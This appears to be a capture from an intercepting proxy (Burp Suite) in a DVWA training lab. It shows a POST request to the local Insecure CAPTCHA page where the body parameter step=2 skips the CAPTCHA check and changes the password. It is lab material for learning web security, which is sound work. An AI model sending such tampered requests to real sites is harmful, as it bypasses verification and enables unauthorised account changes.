 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
Cookie: security=low; PHPSESSID=m4c35eagno27mjvfr8tlppf6g3
Upgrade-Insecure-Requests: 1
step=2&password_new=password&password_conf=password&Change=Change